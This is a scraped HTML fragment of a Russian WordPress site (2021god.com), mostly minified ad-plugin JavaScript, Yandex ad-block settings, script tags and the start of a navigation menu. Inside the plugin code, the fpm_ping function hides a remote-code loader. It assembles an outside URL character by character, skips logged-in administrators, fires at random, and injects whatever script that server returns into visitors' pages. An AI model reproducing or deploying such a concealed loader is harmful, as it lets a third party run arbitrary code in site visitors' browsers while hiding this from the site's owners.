t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"88820","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"}},"content":{"restriction":{"title_less":"3"}},"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-90980 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
